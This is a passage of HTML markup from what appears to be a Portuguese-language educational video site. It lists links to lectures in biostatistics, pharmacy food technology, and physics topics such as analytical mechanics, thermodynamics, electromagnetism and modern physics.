  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-2">[Bioestatística]: Aula 2 - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-5">[Bioestatística]: Aula 3 - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-3">[Bioestatística]: Aula 2 - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-6">[Bioestatística]: Aula 3 - parte 6</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-4">[Bioestatística]: Aula 2 - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-1">[Bioestatística]: Aula 4 - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-5">[Bioestatística]: Aula 2 - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-9">[Bioestatística]: Aula 1 - parte 9</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-2">[Bioestatística]: Aula 4 - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-6">[Bioestatística]: Aula 2 - parte 6</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-1">[Bioestatística]: Aula 1 - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-3">[Bioestatística]: Aula 4 - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-7">[Bioestatística]: Aula 2 - parte 7</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-2-0">[Bioestatística]: Aula 1 - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-4">[Bioestatística]: Aula 4 - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-8">[Bioestatística]: Aula 2 - parte 8</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-3">[Bioestatística]: Aula 1 - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-5">[Bioestatística]: Aula 4 - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-4-0">[Bioestatística]: Aula 1 - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-6">[Bioestatística]: Aula 4 - parte 6</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/farm%C3%A1cia">Farmácia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/farm%C3%A1cia-tecnologia-do-alimento-produtos-c%C3%A1rneos-embutidos-lingui%C3%A7-curadas">[FARMÁCIA] Tecnologia do alimento: Produtos Cárneos Embutidos- Linguiças Curadas</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/farm%C3%A1cia-tecnologia-do-alimento-produtos-c%C3%A1rneos-processados-hamb%C3%BArgueres">[FARMÁCIA] Tecnologia do alimento: Produtos Cárneos Processados - Hambúrgueres</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-exatas-e-da-terra/f%C3%ADsica">Física</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap03-teorema-do-virial-e-forma-variacional-das-eq-de-hamilton-1">[Mecânica Analítica] Parte 6 - Cap.03 - Teorema do Virial e forma variacional das Eq. de Hamilton 1</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap04-aplica%C3%A7%C3%B5es-das-equa%C3%A7%C3%B5es-de-lagrange-aula-2">[Mecânica Analítica] Parte 1 - Cap.04 - Aplicações das Equações de Lagrange (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-119-transforma%C3%A7%C3%A3o-de-lorentz-aplica%C3%A7%C3%B5es">[Física Moderna] Cap 1.19 Transformação de Lorentz - Aplicações</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0501-microestados-macroestados-e-multiplicidade">[Termodinâmica] Cap.05.01 - Microestados, macroestados e multiplicidade.</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1201-exerc%C3%ADcio-for%C3%A7-entre-hemisf%C3%A9rios-de-esfera-uniformemente-carregada">Eletromagnetismo Cap 12.01 - Exercício  força entre hemisférios de esfera uniformemente carregada</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-6">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 6</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1204-entropia-em-fun%C3%A7%C3%A3o-da-temperatura-num-paramagneto">[Termodinâmica] Cap.12.04 - Entropia em função da temperatura num paramagneto.</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2401-campo-magn%C3%A9tico-criado-por-uma-corrente-el%C3%A9trica-estacion%C3%A1ria">Eletromagnetismo Cap 24.01 - Campo magnético criado por uma corrente elétrica estacionária</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-6">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0304-rotacional-de-um-campo-vetorial">Eletromagnetismo Cap 03.04 - Rotacional de um campo vetorial</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-301-hip%C3%B3tese-at%C3%B4mica-introdu%C3%A7%C3%A3o">[Física Moderna] Cap 3.01 Hipótese Atômica - Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2202-mistura-bin%C3%A1ria-real">[Termodinâmica] Cap.22.02- Mistura binária real</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-4">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não-holônomo -Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-706-o-problema-da-caixa-r%C3%ADgida-e-o-sinal-da-energia">[Física Moderna] Cap 7.06 O Problema da Caixa Rígida e o Sinal da Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1601-casca-esf%C3%A9rica-com-potencial-conhecido-solu%C3%A7%C3%A3o-interna">Eletromagnetismo Cap 16.01 - Casca esférica com potencial conhecido - solução interna</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap04-velocidade-angular-em-termo-dos-%C3%A2ngulos-de-euler-aula-1">[Mecânica Analítica] Parte 3 - Cap.04 - Velocidade angular em termo dos ângulos de Euler - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2602-campo-magn%C3%A9tico-criado-por-esfera-com-densidade-superficial-de-carga-em">Eletromagnetismo Cap 26.02 - Campo magnético criado por esfera com densidade superficial de carga em rotação (I)</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-602-fun%C3%A7%C3%A3o-de-onda-cl%C3%A1ssica">[Física Moderna] Cap 6.02 A função de onda clássica</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1604-rela%C3%A7%C3%A3o-entre-capacidades-t%C3%A9rmicas">[Termodinâmica] Cap.16.04- Relação entre as capacidades térmicas.</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-4">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2505-s%C3%B3lido-de-einstein-na-estat%C3%ADstica-de-boltzman">[Termodinâmica] Cap.25.05 - Sólido de Einstein na estatística de Boltzman</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-303-o-%C3%A1tomo-de-rutherford">[Física Moderna] Cap 3.03 O Átomo de Rutherford</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0703-lei-de-gauss-formas-integral-e-diferencial">Eletromagnetismo Cap 07.03 - Lei de Gauss, formas integral e diferencial</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap04-constantes-de-movimento-aula-4">[Mecânica analítica] Parte 2 -Cap.04- Constantes de Movimento (Aula 4)</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1002-derivadas-cruzadas-das-fun%C3%A7%C3%B5es-de-estado-rela%C3%A7%C3%B5es-de-maxwell">[Termodinâmica] Cap.10.02 - Derivadas cruzadas das funções de estado relações de Maxwell.</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2003-problemas-de-contorno-na-presen%C3%A7-de-diel%C3%A9tricos">Eletromagnetismo Cap 20.03 - Problemas de contorno na presença de dielétricos</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-2">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0103-term%C3%B4metros-dilata%C3%A7%C3%A3o-escalas-celsius-e-kelvin-lei-dos-gases-ideais">[Termodinâmica] Cap 01.03 - Termômetros, dilatação, escalas Celsius e Kelvin, lei dos gases ideais</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-701-estados-estacion%C3%A1rios-da-corda-vibrante">[Física Moderna] Cap 7.01 Estados Estacionários da Corda Vibrante</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-609-comportamento-ondulat%C3%B3rio-da-mat%C3%A9ria">[Física Moderna] Cap 6.09 Comportamento Ondulatório da Matéria</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1802-como-encontrar-rela%C3%A7%C3%B5es-de-maxwell">[Termodinâmica] Cap.18.02- Como encontrar relações de Maxwell.</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-718-degrau-de-potencial">[Física Moderna] Cap 7.18 Degrau de Potencial</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1803-potenciais-termodin%C3%A2micos-e-2a-lei">[Termodinâmica] Cap.18.03- Potenciais termodinâmicos e a 2a lei.</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap03-teorema-do-virial-e-forma-variacional-das-eq-de-hamilton-2">[Mecânica Analítica] Parte 6 - Cap.03 - Teorema do Virial e forma variacional das Eq. de Hamilton 2</a></span>
  </div>
</li>
          <li class="views-row views-row-35 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap04-aplica%C3%A7%C3%B5es-das-equa%C3%A7%C3%B5es-de-lagrange-aula-3">[Mecânica Analítica] Parte 1 - Cap.04 - Aplicações das Equações de Lagrange (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-36 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-120-transforma%C3%A7%C3%A3o-de-lorentz-aplica%C3%A7%C3%B5es-e-exemplos">[Física Moderna] Cap 1.20 Transformação de Lorentz - Aplicações e Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-37 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0502-c%C3%A1lculo-da-multiplicidade-em-sistemas-de-2-estados">[Termodinâmica] Cap.05.02 - Cálculo da multiplicidade em sistemas de 2 estados.</a></span>
  </div>
</li>
          <li class="views-row views-row-38 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1102-capacitores-e-capacit%C3%A2ncia">Eletromagnetismo Cap 11.02 - Capacitores e capacitância</a></span>
  </div>
</li>
          <li class="views-row views-row-39 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-7">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 7</a></span>
  </div>
</li>
          <li class="views-row views-row-40 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1301-descri%C3%A7%C3%A3o-esquem%C3%A1tica-de-uma-m%C3%A1quina-t%C3%A9rmica">[Termodinâmica] Cap.13.01 - Descrição esquemática de uma máquina térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-41 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2402-aplica%C3%A7%C3%A3o-campo-magn%C3%A9tico-criado-por-corrente-el%C3%A9trica-retil%C3%ADnea">Eletromagnetismo Cap 24.02 - Aplicação  campo magnético criado por corrente elétrica retilínea</a></span>
  </div>
</li>
          <li class="views-row views-row-42 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-7">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-43 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0401-o-operador-diferencial-nabla">Eletromagnetismo Cap 04.01 - O operador diferencial nabla</a></span>
  </div>
</li>
          <li class="views-row views-row-44 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-611-interpreta%C3%A7%C3%A3o-da-fun%C3%A7%C3%A3o-de-onda-e-conex%C3%A3o-com-experi%C3%AAncia">[Física Moderna] Cap 6.11 Interpretação da Função de Onda e Conexão com a Experiência</a></span>
  </div>
</li>
          <li class="views-row views-row-45 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2301-fator-de-boltzmann">[Termodinâmica] Cap.23.01- Fator de Boltzmann.</a></span>
  </div>
</li>
          <li class="views-row views-row-46 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-5">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não-holônomo -Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-47 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-716-paridade-da-fun%C3%A7%C3%A3o-de-onda">[Física Moderna] Cap 7.16 Paridade da Função de Onda</a></span>
  </div>
</li>
          <li class="views-row views-row-48 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1602-casca-esf%C3%A9rica-com-potencial-conhecido-continua%C3%A7%C3%A3o-e-solu%C3%A7%C3%A3o-externa">Eletromagnetismo Cap 16.02 - Casca esférica com potencial conhecido (continuação e solução externa)</a></span>
  </div>
</li>
          <li class="views-row views-row-49 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap04-velocidade-angular-em-termo-dos-%C3%A2ngulos-de-euler-aula-2">[Mecânica Analítica] Parte 3 - Cap.04 - Velocidade angular em termo dos ângulos de Euler - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-50 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2701-resumo-da-magnetost%C3%A1tica-no-v%C3%A1cuo-equa%C3%A7%C3%B5es-e-continuidade-em-fronteiras">Eletromagnetismo Cap 27.01 - Resumo da magnetostática no vácuo  equações e continuidade em fronteiras</a></span>
  </div>
</li>
          <li class="views-row views-row-51 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-608-fun%C3%A7%C3%A3o-de-onda-da-mat%C3%A9ria">[Física Moderna] Cap 6.08 A função de onda da matéria</a></span>
  </div>
</li>
          <li class="views-row views-row-52 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1605-aplica%C3%A7%C3%B5es-das-rela%C3%A7%C3%B5es-de-maxwell">[Termodinâmica] Cap.16.05- Aplicações das relações de Maxwell.</a></span>
  </div>
</li>
          <li class="views-row views-row-53 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-5">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-54 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-305-o-numero-de-avogadro-e-o-mol">[Física Moderna] Cap 3.05 O Numero de Avogadro e o Mol</a></span>
  </div>
</li>
          <li class="views-row views-row-55 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0301-s%C3%ADntese-1%C2%AA-lei-da-termodin%C3%A2mica-e-entalpia">[Termodinâmica] Cap 03.01 - Síntese - A 1ª Lei da Termodinâmica e a Entalpia</a></span>
  </div>
</li>
          <li class="views-row views-row-56 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0704-aplica%C3%A7%C3%B5es-da-lei-de-gauss-i-campo-do-fio-infinito">Eletromagnetismo Cap 07.04 - Aplicações da lei de Gauss I  campo do fio infinito</a></span>
  </div>
</li>
          <li class="views-row views-row-57 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-1">[Mecânica analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-58 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1003-teorema-de-euler-equa%C3%A7%C3%A3o-de-gibbs-duhem">[Termodinâmica] Cap.10.03 - Teorema de Euler equação de Gibbs Duhem.</a></span>
  </div>
</li>
          <li class="views-row views-row-59 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2004-exemplo-esfera-diel%C3%A9trica-num-campo-externo-uniforme">Eletromagnetismo Cap 20.04 - Exemplo  Esfera dielétrica num campo externo uniforme</a></span>
  </div>
</li>
          <li class="views-row views-row-60 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-3">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-61 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0205-processos-press%C3%A3o-constante-calor-latente-e-entalpia">[Termodinâmica] Cap 02.05 - Processos a pressão constante, calor latente e entalpia</a></span>
  </div>
</li>
          <li class="views-row views-row-62 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-702-estados-estacion%C3%A1rios-qu%C3%A2nticos">[Física Moderna] Cap 7.02 Estados Estacionários Quânticos</a></span>
  </div>
</li>
          <li class="views-row views-row-63 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-110-dilata%C3%A7%C3%A3o-do-tempo">[Física Moderna] Cap 1.10 Dilatação do Tempo</a></span>
  </div>
</li>
          <li class="views-row views-row-64 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1804-energia-de-gibbs-e-potencial-qu%C3%ADmico">[Termodinâmica] Cap.18.04- Energia de Gibbs e potencial químico.</a></span>
  </div>
</li>
          <li class="views-row views-row-65 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap03-teorema-do-virial-e-forma-variacional-das-eq-de-hamilton-3">[Mecânica Analítica] Parte 6 - Cap.03 - Teorema do Virial e forma variacional das Eq. de Hamilton 3</a></span>
  </div>
</li>
          <li class="views-row views-row-66 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap05-potenciais-generalizados-aula-1">[Mecânica Analítica] Parte 1 - Cap.05 - Potenciais generalizados (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-67 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-121-transforma%C3%A7%C3%A3o-de-lorentz-exemplos">[Física Moderna] Cap 1.21 Transformação de Lorentz - Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-68 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0503-paramagneto-de-2-estados-o-que-%C3%A9">[Termodinâmica] Cap.05.03 - Paramagneto de 2 estados o que é.</a></span>
  </div>
</li>
          <li class="views-row views-row-69 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1304-unicidade-da-solu%C3%A7%C3%A3o-da-equa%C3%A7%C3%A3o-de-laplace-carga-em-presen%C3%A7-de-plano">Eletromagnetismo Cap 13.04 - Unicidade da solução da equação de Laplace; carga em presença de plano condutor</a></span>
  </div>
</li>
          <li class="views-row views-row-70 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap1-cinem%C3%A1tica-da-rota%C3%A7%C3%A3o-aula-1">[Mecânica Analítica] Parte 3 - Cap.1- Cinemática da Rotação - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-71 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1301-descri%C3%A7%C3%A3o-esquem%C3%A1tica-de-uma-m%C3%A1quina-t%C3%A9rmica">[Termodinâmica] Cap.13.01 - Descrição esquemática de uma máquina térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-72 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2405-diverg%C3%AAncia-e-rotacional-do-campo-magn%C3%A9tico">Eletromagnetismo Cap 24.05 - Divergência e rotacional do campo magnético</a></span>
  </div>
</li>
          <li class="views-row views-row-73 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-caso-unidimensional-mpeg-4-aula-1">[Mecânica Analítica] Parte 5 - Cap.01 - Caso Unidimensional - MPEG 4 (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-74 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0303-diverg%C3%AAncia-em-coordenadas-cil%C3%ADndricas">Eletromagnetismo Cap 03.03 - Divergência em coordenadas cilíndricas</a></span>
  </div>
</li>
          <li class="views-row views-row-75 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-307-livre-caminho-m%C3%A9dio-e-difus%C3%A3o">[Física Moderna] Cap 3.07 Livre caminho médio e Difusão</a></span>
  </div>
</li>
          <li class="views-row views-row-76 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2302-fun%C3%A7%C3%A3o-de-parti%C3%A7%C3%A3o">[Termodinâmica] Cap.23.02 - Função de partição</a></span>
  </div>
</li>
          <li class="views-row views-row-77 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-6">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não holônomo -Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-78 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-108-postulados-da-relatividade">[Física Moderna] Cap 1.08 Postulados da Relatividade</a></span>
  </div>
</li>
          <li class="views-row views-row-79 views-row-odd">  
  <div class="views-field-title">
